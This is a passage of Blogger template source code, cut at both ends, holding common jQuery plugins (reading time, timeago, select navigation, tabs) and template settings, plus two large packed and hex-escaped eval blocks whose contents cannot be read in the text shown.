\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOwH71-MUoGscytrxyq4nApVIW3vXdYqkbITf2Iq8Hb2FNaUvIOHOkx_gAXYmGbaAsnfhHdc2sBIyknKihy0LeoZwAX9qvTQtvVx5SiVO_MMpD2KOJeC7rmbUrfM5i4WhGVmnuYDxbBZQ/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\